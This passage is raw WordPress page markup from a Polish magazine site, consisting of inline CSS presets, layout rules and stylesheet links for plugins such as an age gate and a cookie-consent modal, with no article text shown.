linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1.6rem, 1.6rem + ((1vw - 0.2rem) * 1), 1.6rem);--wp--preset--font-size--medium: clamp(1.8rem, 1.8rem + ((1vw - 0.2rem) * 0.263), 2.2rem);--wp--preset--font-size--large: clamp(2.2rem, 2.2rem + ((1vw - 0.2rem) * 0.263), 2.6rem);--wp--preset--font-size--x-large: clamp(2.6rem, 2.6rem + ((1vw - 0.2rem) * 0.461), 3.3rem);--wp--preset--font-size--tiny: clamp(1.28rem, 1.28rem + ((1vw - 0.2rem) * 1), 1.28rem);--wp--preset--font-size--normal: clamp(1.7rem, 1.7rem + ((1vw - 0.2rem) * 0.197), 2.0rem);--wp--preset--font-size--huge: clamp(3.0rem, 3rem + ((1vw - 0.2rem) * 1.974), 6.0rem);--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--primary: "Open Sans", sans-serif;--wp--preset--font-family--secondary: "Oswald", sans-serif;--wp--preset--spacing--20: 2rem;--wp--preset--spacing--30: 3rem;--wp--preset--spacing--40: 4rem;--wp--preset--spacing--50: 5rem;--wp--preset--spacing--60: 6rem;--wp--preset--spacing--70: 7rem;--wp--preset--spacing--80: 8rem;--wp--preset--spacing--10: 1rem;--wp--preset--spacing--90: 9rem;--wp--preset--spacing--100: 10rem;--wp--preset--spacing--110: 11rem;--wp--preset--spacing--120: 12rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 140rem;--wp--style--global--wide-size: 172rem; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1rem;}:root :where(.is-layout-grid){gap: 1rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}html{min-height: calc(100% - var(--wp-admin--admin-bar--height, 0px));}body{background: var(--wp--preset--gradient--main);background-color: var(--wp--preset--gradient--main);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--primary);font-size: var(--wp--preset--font-size--normal);font-weight: 300;line-height: 1.4;margin-top: 0rem;margin-right: 0rem;margin-bottom: 0rem;margin-left: 0rem;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}h1, h2, h3, h4, h5, h6{font-family: var(--wp--preset--font-family--secondary);font-weight: 600;line-height: 1.4;padding-top: 0.5em;}h1{font-size: var(--wp--preset--font-size--x-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--normal);}h5{font-size: var(--wp--preset--font-size--small);}h6{font-size: var(--wp--preset--font-size--tiny);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-width: 0;color: var(--wp--preset--color--background);font-family: inherit;font-size: inherit;line-height: inherit;padding-top: 0.5em;padding-right: 2em;padding-bottom: 0.5em;padding-left: 2em;text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-hover-color{color: var(--wp--preset--color--hover) !important;}.has-surface-color{color: var(--wp--preset--color--surface) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-hover-background-color{background-color: var(--wp--preset--color--hover) !important;}.has-surface-background-color{background-color: var(--wp--preset--color--surface) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-hover-border-color{border-color: var(--wp--preset--color--hover) !important;}.has-surface-border-color{border-color: var(--wp--preset--color--surface) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-primary-font-family{font-family: var(--wp--preset--font-family--primary) !important;}.has-secondary-font-family{font-family: var(--wp--preset--font-family--secondary) !important;}.invisible {
	visibility: hidden;
}
.text-shadow {
	text-shadow: 3px 3px rgba(0,0,0,0.4);
}
:root :where(p a:where(:not(.wp-element-button))){color: var(--wp--preset--color--hover);font-weight: bolder;text-decoration: none;}
:root :where(p a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-search .wp-element-button,.wp-block-search  .wp-block-button__link){background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--background);padding-top: 0.5rem;padding-bottom: 0.5rem;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-17124a9a{flex-wrap:nowrap;justify-content:flex-end;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-6e9f73ed{gap:0;justify-content:flex-start;}.wp-container-core-social-links-is-layout-709f79ee{flex-wrap:nowrap;gap:2rem 2rem;justify-content:flex-end;}.wp-container-core-columns-is-layout-583239b1{flex-wrap:nowrap;}.wp-elements-182d019e9623dba7ef81e928941de130 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--foreground);}.wp-elements-960e29b4b8d9bb7d9dcbd955bba00f7d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-832d5f06b207eb3333a270d4709101b6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--foreground);}.wp-container-core-group-is-layout-cb46ffcb{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-columns-is-layout-812c8b43{flex-wrap:nowrap;}.wp-container-core-group-is-layout-5225f932 > .alignfull{margin-right:calc(0rem * -1);margin-left:calc(0rem * -1);}.wp-container-core-group-is-layout-5225f932 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-5225f932 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-outermost-social-sharing-is-layout-b58d2c7d{gap:var(--wp--preset--spacing--10);justify-content:center;}.wp-container-core-group-is-layout-d3b0afbf{gap:var(--wp--preset--spacing--10);justify-content:flex-start;}.wp-elements-3c96decb6ba3e1c3d2ef0f556a85bfd3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-group-is-layout-d3bdb887 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:30ch;margin-left:0 !important;margin-right:auto !important;}.wp-container-core-group-is-layout-d3bdb887 > .alignwide{max-width:30ch;}.wp-container-core-group-is-layout-d3bdb887 .alignfull{max-width:none;}.wp-elements-0b00b4d9615917292537582bc6539330 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-container-core-group-is-layout-ff29b1d1 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:30ch;margin-left:auto !important;margin-right:0 !important;}.wp-container-core-group-is-layout-ff29b1d1 > .alignwide{max-width:30ch;}.wp-container-core-group-is-layout-ff29b1d1 .alignfull{max-width:none;}.wp-container-core-group-is-layout-4effc1d4{gap:var(--wp--preset--spacing--40);justify-content:space-between;}.wp-container-core-group-is-layout-febf9354 > .alignfull{margin-right:calc(var(--wp--preset--spacing--10) * -1);margin-left:calc(var(--wp--preset--spacing--10) * -1);}.wp-elements-468e5d9b63bf7eafa8d7bb734a42aea0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-7febe28a8fac6ed0e26374d2ed8107dd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-7febe28a8fac6ed0e26374d2ed8107dd a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--surface);}.wp-container-core-group-is-layout-1d8a45da > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-group-is-layout-a9c49bdc > .alignfull{margin-right:calc(var(--wp--preset--spacing--20) * -1);margin-left:calc(var(--wp--preset--spacing--20) * -1);}.wp-container-core-columns-is-layout-fc6e0b3e{flex-wrap:nowrap;gap:0px;}.wp-container-core-group-is-layout-2db98ab5 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-2db98ab5 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-elements-eeed411363fa6df67ed6da73e116ddf4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-container-core-social-links-is-layout-c6d0fbb8{flex-wrap:nowrap;gap:2rem 2rem;justify-content:flex-start;}.wp-elements-be6035c2f2b536a5c12bec051af28e35 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-container-core-group-is-layout-37c00153 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:40rem;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-37c00153 > .alignwide{max-width:40rem;}.wp-container-core-group-is-layout-37c00153 .alignfull{max-width:none;}.wp-container-core-navigation-is-layout-01814474{gap:0.5rem;flex-direction:column;align-items:flex-start;}.wp-elements-e9ff4ea9aa19ed72763dc2250fe1abe5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-elements-0b60e29e50ab973cc000f9d521836434 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-elements-b930e965d849e9d66d50d280d569d2ae a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-elements-df56d8ab8f240b175cb74a93d5015008 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-elements-7ef75285b3f13475f2cafc8c66e906df a:where(:not(.wp-element-button)){color:var(--wp--preset--color--background);}.wp-container-core-group-is-layout-2e8dc62e > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:40rem;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-2e8dc62e > .alignwide{max-width:40rem;}.wp-container-core-group-is-layout-2e8dc62e .alignfull{max-width:none;}.wp-container-core-group-is-layout-2e8dc62e > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-2e8dc62e > * + *{margin-block-start:0.5rem;margin-block-end:0;}.wp-container-core-group-is-layout-026848ae{justify-content:space-between;align-items:flex-end;}.wp-container-core-group-is-layout-84d111d6 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-84d111d6 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-duotone-ffffff-ffffff-3.wp-block-site-logo img, .wp-duotone-ffffff-ffffff-3.wp-block-site-logo .components-placeholder__illustration, .wp-duotone-ffffff-ffffff-3.wp-block-site-logo .components-placeholder::before{filter:url(#wp-duotone-ffffff-ffffff-3);}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='age-gate-css' href='https://togethermagazyn.pl/wp-content/plugins/age-gate/dist/main.css' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://togethermagazyn.pl/wp-content/plugins/authors-list/backend/assets/css/front.css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://togethermagazyn.pl/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://togethermagazyn.pl/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://togethermagazyn.pl/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://togethermagazyn.pl/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-magnific-css' href='https://togethermagazyn.pl/wp-content/plugins/responsive-lightbox/assets/magnific/magnific-popup.min.css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://togethermagazyn.pl/wp-content/plugins/simple-embed-code/css/video-container.min.css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://togethermagazyn.pl/wp-content/themes/togethermagazyn/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='togethermagazyn-style-css' href='https://togethermagazyn.pl/wp-content/themes/togethermagazyn/style.css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://togethermagazyn.pl/wp-content/plugins/newsletter/style.css' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://togethermagazyn.pl/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content 